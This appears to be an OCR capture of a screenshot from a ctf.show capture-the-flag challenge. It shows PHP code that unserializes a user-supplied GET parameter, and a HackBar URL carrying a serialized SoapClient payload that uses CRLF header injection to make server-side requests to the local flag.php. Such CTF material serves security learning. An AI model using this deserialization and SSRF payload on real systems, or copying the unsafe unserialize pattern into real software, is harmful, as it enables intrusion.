 <?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Notice: Undefined index: vip in /var/www/html/index.php on line 6
Fatal error: Uncaught Error: Call to a member function getFlag() on bool in /var/www/html/index.php:8 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 8
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://aaf37a77-cef9-4296-af06-194b89c43154.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F1
27.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A138%3A%22ctfshow%0D%0AX-Forwarded-
For%3A127.0.0.1%2C127.0.0.1%2C127.0.0.1%0D%0AContent-Type%3Aapplication%2Fx-www-form-urlencoded%0D%0AContent-
Length%3A13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D